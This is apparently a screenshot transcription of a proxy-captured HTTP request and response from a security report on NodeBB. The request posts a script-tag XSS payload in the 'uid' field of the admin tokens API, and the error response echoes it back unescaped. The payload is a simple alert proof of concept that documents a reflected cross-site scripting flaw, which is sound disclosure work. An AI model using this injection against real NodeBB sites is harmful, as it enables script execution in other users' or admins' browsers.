 Request
Pretty Raw Hex
\n
1 POST /api/v3/admin/tokens HTTP/1.1
2 Host: :4567
3 x-csrf-token:
ff215795bea5cd69c2c406e6598810b4c9a1b7c474bc4ddcea
502bbbb368497623dc33865a85808cae45540a9d37202171ab
b29d8a32c88d3b9424956dab9fc9
4 Cookie: express.sid=
5 content-type: application/json; charset=utf-8
6 Content-Length: 85
7
8 {
"uid":
"-000000.0000000<script>alert('NodeBB Hacked!
')</script>",
"description":"XSS"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Cross-Origin-Opener-Policy: same-origin
3 Cross-Origin-Resource-Policy: same-origin
4 Origin-Agent-Cluster: ?1
5 Referrer-Policy: strict-origin-when-cross-origin
6 Strict-Transport-Security: max-age=15552000;
includeSubDomains
7 X-Content-Type-Options: nosniff
8 X-DNS-Prefetch-Control: off
9 X-Download-Options: noopen
10 X-Frame-Options: SAMEORIGIN
11 X-Permitted-Cross-Domain-Policies: none
12 X-XSS-Protection: 0
13 X-Powered-By: NodeBB
14 Content-Security-Policy: frame-ancestors 'self'
15 Content-Type: application/json; charset=utf-8
16 Content-Length: 136
17 ETag:
18 Date: Tue, 18 Feb 2025 01:04:31 GMT
19 Connection: keep-alive
20 Keep-Alive: timeout=5
21
22 {
"status":{
"code":"bad-request",
"message":
"error:invalid-score, -000000.0000000<sc
ript>alert('NodeBB Hacked!')</script>"
},
"response":{
}
}